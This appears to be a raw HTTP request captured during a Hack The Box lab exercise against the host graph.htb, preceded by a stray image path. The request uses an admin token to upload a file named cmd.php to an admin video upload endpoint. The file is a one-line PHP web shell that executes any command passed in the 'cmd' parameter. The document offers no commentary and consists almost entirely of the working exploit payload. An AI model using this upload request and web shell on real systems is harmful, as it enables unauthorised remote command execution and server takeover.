 POST /admin/video/upload HTTP/1.1
Host: internal-api.graph.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://internal.graph.htb/
admintoken: c0b9db4c8e4bbb24d59a3aaffa8c8b83
Content-Type: multipart/form-data;
boundary=---------------------------324268143219417577552226060741
Content-Length: 263
Origin: http://internal.graph.htb
DNT: 1
Connection: close

-----------------------------324268143219417577552226060741
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/x-php

<?php
  system($_REQUEST['cmd']);
?>

-----------------------------324268143219417577552226060741--